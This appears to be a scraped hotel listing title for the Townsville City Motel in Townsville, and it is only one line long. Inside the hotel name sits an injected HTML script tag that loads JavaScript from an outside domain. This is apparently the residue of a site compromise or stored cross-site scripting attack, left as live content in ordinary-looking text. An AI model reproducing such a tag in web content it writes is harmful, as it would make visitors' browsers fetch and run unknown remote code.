 Townsville City Motel Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 3